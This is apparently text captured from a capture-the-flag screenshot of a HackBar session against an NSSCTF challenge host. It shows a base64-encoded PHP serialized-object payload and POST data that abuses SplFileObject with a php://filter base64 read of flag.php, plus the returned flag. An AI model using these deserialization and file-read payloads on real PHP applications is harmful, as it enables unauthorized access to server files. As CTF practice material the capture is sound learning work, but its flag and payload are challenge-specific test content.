 ?>
Pretty Good ! Ctfer! PD9waHANCiRmbGFnID0gIk5TU0NURnszMzY2ZTljZi0zODk4LTRmZjAtOGYxMS05ZTk0NzVjZTI1MTZ9IjsNCj8+DQo=
查看器 控制台 网络 调试器 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL
Split URL
Execute
ADD "/"
http://node2.anna.nssctf.cn:28860
/?d=Tzo2OiJzY2hvb2wiOjI6e3M6MTA6ImRlcGFydG1lbnQiO086OToiY2xhc3Nyb29tIjoyOntzOjQ6Im5hbWUiO3M6OToib25lIGNsYXNzIjtzOjY6ImxlYWRlciI7Tzo3OiJ0ZWFjaGVyIjozOntzOjQ6Im5hbWUiO3M6MzoiaW5nIjtzOjQ6InJhbm
siO3M6MTA6ImRlcGFydG1lbnQiO3M6MTU6IgB0ZWFjaGVyAHNhbGFyeSI7Tjt9fXM6MTA6ImhlYWRtYXN0ZXIiO3M6Mzoib25nIjt9
Post data Referer User Agent Cookies Clear All
a=SplFileObject&b=php://filter/read=convert.base64-encode/resource=flag.php